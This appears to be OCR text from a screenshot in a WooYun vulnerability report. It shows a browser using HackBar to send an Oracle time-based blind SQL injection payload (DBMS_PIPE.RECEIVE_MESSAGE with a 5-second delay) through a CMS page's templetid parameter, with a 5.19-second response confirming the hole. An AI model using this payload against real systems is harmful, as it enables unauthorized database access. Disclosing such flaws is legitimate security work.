 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www....%27=%27bHxV
www. /cms/cms/infopub/resultmulfields.jsp?pubty
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www. /cms/cms/infopub/resultmulfields.jsp?pubtype=S&startdate=startdate&enddate=enddate&
newkeywords=&cxfld=a1%5Ea2%5Ea3%5Ea4%5E&pubpath=zsrk&keywords=null%5Enull%5E%B9%DC%B2%C4%D3%EB%B9
%DC%BC%FE%5Enull%5E&channel=A480301&templetid=1423723308286499' AND
8880=DBMS_PIPE.RECEIVE_MESSAGE(CHR(104)||CHR(112)||CHR(106)||CHR(107),5) AND 'bHxV'='bHxV
Enable Post data Enable Referrer
模板设置有错误！java.lang.NullPointerException
0racle时间盲注
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET resultmulfields 200 OK 55 B 5.19s
1 个请求 55 B 5.19s (onload: 5.28s)
www.wooyun.org